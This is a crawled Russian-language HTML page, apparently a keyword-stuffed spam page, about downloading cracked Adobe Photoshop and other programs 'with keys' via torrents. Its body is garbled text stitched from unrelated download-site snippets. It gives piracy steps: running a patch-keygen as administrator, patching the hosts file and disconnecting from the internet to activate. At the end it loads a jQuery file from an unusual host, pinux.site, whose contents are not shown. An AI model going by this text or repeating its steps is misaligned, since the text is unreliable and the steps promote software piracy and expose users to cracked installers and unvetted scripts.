

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://xaisieghii.kgeiger.com/hdd-adobe-photoshop-skachat-s-klyuchami.html
body_size: 6726
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Adobe photoshop скачать с ключами - xaisieghii.kgeiger.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">xaisieghii.kgeiger.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Adobe photoshop скачать с ключами</h2>
                            </header>
                            <p>Adobe Photoshop CS5 — приложение для работы с растровыми изображениями, поддерживающее интеграцию со многими программами для создания компьютерной графики. Скачать Adobe photoshop cs5 с вшитым ключом на русском. Adobe photoshop cc 2014 это отличный графический редактор известен наверное всем, скачать торрент photoshop cc не составит труда скачивание достаточно быстрое, уже через пару минут можно пользоваться. 
Как бесплатно скачать лицензированный Adobe PhotoShop. Программа Adobe PhotoShop уже давно стала неотъемлемой частью работы многих направлений бизнеса. Сегодня выходит новая версия популярного пакета Adobe Creative Suite 5. В данный пакет входит один из самых изветных цифровых инструментов - программа Adobe Photoshop. При помощи TeamViewer, вы сможете управлять своим компьютером с других ПК, ноутбуков и мобильных телефонов. Скачать бесплатно программы с ключами активации для Windows 7 и других версий ОС можно на сайте. Все программы для компьютера проверены. Скачайте Загрузить Microsoft Office бесплатно без СМС и без регистрации! Последняя версия на русском языке. Скачать Загрузить Microsoft Office 2019 по прямой официальной ссылке. 
Movavi Video Suite (Мовави Видео сьюит)- достаточно популярная программа по работе с видео, аудио и фото. Описание: Adobe Photoshop CC 2018 — уникальное решение, предназначенное для профессиональной обработки цифровых изображений. Adobe Photoshop CC 2018 является частью Creative Cloud 2018, поэтому пользователи получат все последние обеления, а доступ. Скачать SpyHunter на русском языке можно на нашем проекте через торрент. SpyHunter - это мощная программа для сканирования системы на предмет наличия в ней любого вредоносного ПО, различных шпионских и рекламных модулей. Angry racer live - ведите машину на полной скорости по шоссе и улицам города. Нарушайте все правила, разрушайте различные объекты, уходите от погони. Лицензионный ключ adobe photoshop не требуется, так как по ссылкам ниже статьи доступен для скачивания repack adobe photoshop cc 2019 не требующий Лера, по ссылке ниже статьи Вы скачиваете версию Adobe Photoshop CC 2019 RePack, которая работает без ключа. 
Бесплатные программы с ключами активации. Скачать бесплатно Adobe Photoshop CC 2019 20.0.4.26077 + активация. Но для этого необходима активация Photoshop профиля. Что же касается программы Photoshop, ее необходимо один раз установить на компьютер. adobe photoshop фотошоп cs6 русская версия с лицензией - Очень мощный и популярный о котором слышали все, фотошоп скачать бесплатно - фото редактор. Бесплатно. Более 3000 скачиваний. Windows. Вы можете скачать Adobe Photoshop CC на английском и русском и активировать бесплатно. Для активации не забудьте отключить доступ к сети Интернет. Скачать Adobe Photoshop CC 2015 + Crack - торрент. Самый популярный графический редактор Photoshop, обновился до 14 версии. Фотошоп уже на протяжении многих лет является лидирующим редактором графики, с данной программой можно создавать, как новые. Скачать Adobe Photoshop CC 2017 с ключом бесплатно на русском языке. Давно работаю в фотошоп, радует что добавляют новые функции и возможности. Спасибо за активированную полную версию, не всегда удается найти рабочий редактор в интернете. Adobe Photoshop - это не просто редактор фотографий. По мере выпуска обновлений и новых версий программа получает новые и более Для миллионов пользователей по всему миру Adobe Photoshop является синонимом манипуляции и редактирования изображений. Adobe Photoshop CS6 скачать бесплатно русская версия. Каждый с данной программой может редактировать изображения с действительно поражающей точностью, а также создавать двухмерные проекты, трехмерную графику и даже фильмы. Скачать Adobe_Photoshop_CS5_Extended_12.0.torrent. Адоб Фотошоп cs5 - это профессиональный софт для редактирования фотографий с применением эффектов для их последующей оптимизации и воплощения в реальность дизайнерских идей, создания. 
По ссылке ниже можно скачать Adobe Photoshop CS6 русскую версию бесплатно, программа Это интегрированное приложение обеспечивает поддержку 64-разрядных вычислений для более эффективной работы, adobe photoshop cs6 скачать бесплатно русская версия с ключом. Загрузите полную версию Adobe Photoshop бесплатно. Создавайте и улучшайте фотографии, изображения, 3D-графику и многое другое. Пробная версия доступна совершенно бесплатно. Для того что бы скачать ключ Adobe Photoshop CC бесплатно, просто перейдите в конец статьи. Там для получение серийного номера нужно будет Adobe Photoshop CC 2019 скачать торрентом. Точнее при установке ключ будет вшит в саму графическую программу. Adobe Photoshop - популярная программа, которая зарекомендовала себя как самый лучший профессиональный графический редактор, при Улучшенный интерфейс программы фотошоп на русском языке, скачать который можно бесплатно у нас на сайте, содержащий в себе. Adobe Photoshop CS6 - программа для обработки растровой графики. Поддерживается множество графических форматов. Скачать файл. На данный момент самый актуальный способ активации для пожизненной лицензии, так как ключи имеют свойство "слетать". Adobe Photoshop CS 6 является уникальной утилитой, с помощью которой вы с легкостью сможете профессионально работать как с растровыми, так и векторными объектами. Вы быстро сможете придумать и осуществить все свои мысли на листу чистой бумаги в фотошопе. Adobe Photoshop CC 2019 - наиболее популярной программой для обработки графики является фотошоп. Данный редактор поддерживает огромное количество форматов изображений. С его помощью можно не только редактировать существующие картинки. 
Скачать Adobe Photoshop CS5 на русском бесплатно можете на этой странице. Инструкция по активации - Adobe Photoshop CS5 1. Запустите патч-кейген (от имени администратора) и нажмите кнопку Patch Hosts File. 2. Генерируйте ключ для Adobe Photoshop CS5.1 Extended. Adobe Photoshop CC — лучшее в мире приложение для обработки изображений и дизайна — ключевой инструмент для любого Запустите установщик, который можно скачать из ссылок выше. Удалил, фотошоп который стоял ранее поскольку требовал ключ - лицензия слетела. Adobe Photoshop CS6 13.1.2 Extended Extended RePack Всем известно, что фотошоп - это лучший графический редатор, который используют Но лучше всего, что программа уже активирована и вам не надо искать ключ для Photoshop дополнительно. Если вы уже когда-то. 
Adobe Photoshop CC 2017 в комплекте с активатором (патч и кейген) скачать торрент, фотошоп сс 2017 Активация adobe photoshop CC 2017. Активация фотошопа займёт 5-10 мин. 1) Генерируем наш ключ и вводим его в окно которое выдал Adobe Photoshop Можно скачать Adobe Photoshop бесплатно для ОС MacOS, Windows для ПК и iOS, Windows Phone, Android для мобильных гаджетов. Фотошоп пользуется популярностью среди веб-дизайнеров, так как в ней, кроме всех стандартных наборов функций в меню, есть анимация. Ключи для Photoshop. Добро пожаловать на первый сайт который посвящен ключам для ваших любимых программ , игр и антивирусов. В данной статье мы Вам предстоит увидеть Ключи для фотошопа cs5 , и их будет очень много (70 ключей). Описание: Adobe Photoshop — программа для обработки растровой графики. Фотошоп применяют для создания фотореалистических изображений, для работы с цветными отсканированными изображениями, для ретуширования, цветокоррекции, коллажирования. Adobe Photoshop CC 2017 - мощная и одна из самых востребованных программа, которая предназначена для создания, а также редактирования графических файлов и фотографий. Также вы можете скачать предыдущую версию Adobe Photoshop и Ключ к нему. Adobe Photoshop CS5 на Русском - популярный редактор графических изображений. Скачивая у нас, единственное что вы не найдете - это вредоносные вирусы, зато код рабочие ключи к фотошопу CS5.Оплата через электронный магазин стоимость 300р и вы в мире. Adobe Photoshop CC 2017 - это новая версия самого лучшего графического редактора. Бесспорный лидер среди редакторов графики предлагает пользователям ряд новых возможностей. Благодаря своему функционалу и простоте, Adobe Photoshop завоевал любовь. Adobe Photoshop CS2 9.0.2 - один из наиболее популярных растровых редакторов фотографий, картинок и иных изображений, обладающий впечатляющими возможностями и огромным количеством разнообразных фильтров. Adobe photoshop cc 2014 бесплатно торрент скачать фотошоп СС торрентом на высокой скорости. Рабочие. 
Специально для тех кому не хочется возится с ключами и кряками к официальной версии либо. Фотошоп cs5, о фотошопе cs5, скачать фотошоп бесплатно, русский фотошоп. Как можно скачать и установить лицензированный Adobe PhotoShop совершенно бесплатно. Скачать бесплатно программы с ключами активации для Windows 7 и других версий ОС можно на сайте. TeamViewer скачать бесплатно русскую версию для Windows 7 / 8 / 10. Плюсы, минусы и рейтинг программы. Скачайте Загрузить Microsoft Office бесплатно без СМС и без регистрации! Последняя версия. Movavi Video Suite (Мовави Видео сьюит)- достаточно популярная программа по работе с видео, аудио. Русские программы скачать бесплатно. Программа для Windows 7 и скачаивания вконтакте ключи. 
Что вы можете найти в нашей группе и чему он а посвящена: ===== - Java игры. Скачать любой Windows XP бесплатно без ограничениеЁ помощь в установке. Бесплатные программы для Виндовс 10 - вы можете скачать с нашего сайта Nawindows10.ru. Большой. Топ публикаций. Новый Навител навигатор для Android v9.10.2222 с Ключами Скачать Карты 
Не хватает оперативной памяти ram в Фотошопе, объяснение причин возникновения ошибки. Решить проблему установки обновлений можно с помощью ручной распаковки и инсталляции. С ее помощью вы сможете активировать такие продукты от мелкософта как Windows XP и вплоть </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="hdd-detskie-sovremennye-pesni-sbornik-skachat-torrent.html">Детские современные песни сборник скачать торрент</a></li>
                                <li><a href="hdd-h-minus-slushat.html">Х минус слушать</a></li>
                                <li><a href="hdd-departament-zdravoohraneniya-hmao-rukovodstvo.html">Департамент здравоохранения хмао руководство</a></li>
                                <li><a href="hdd-obuchayu-igre-na-gitare-skachat-torrent-film.html">Обучаю игре на гитаре скачать торрент фильм</a></li>
                                <li><a href="hdd-prestigio-geovision-4120-proshivka-skachat.html">Prestigio geovision 4120 прошивка скачать</a></li>
                                <li><a href="hdd-dogovor-proizvodstva-elektromontazhnyh-rabot.html">Договор производства электромонтажных работ</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hdd-german-gesse-siddhartha-skachat-fb2-besplatno.html">Герман гессе сиддхартха скачать fb2 бесплатно</a></li>
                                            <li><a href="hdd-igry-na-telefon-asha-305-skachat.html">Игры на телефон аша 305 скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hdd-skachat-cherez-torrent-starik-hottabych.html">Скачать через торрент старик хоттабыч</a></li>
                                            <li><a href="hdd-skachat-besplatno-kompyuternuyu-igru-garri-potter.html">Скачать бесплатно компьютерную игру гарри поттер</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hdd-raspisanie-elektropoezdov-starominskaya-rostov-na-donu.html">Расписание электропоездов староминская ростов на дону</a></li>
                                            <li><a href="hdd-simulyator-sozdaniya-mira-skachat.html">Симулятор создания мира скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hdd-slovo-na-s-iz-5-bukv.html">Слово на с из 5 букв</a></li>
                                            <li><a href="hdd-elektronnye-knigi-v-internet-magazinah-moskvy.html">Электронные книги в интернет магазинах москвы</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
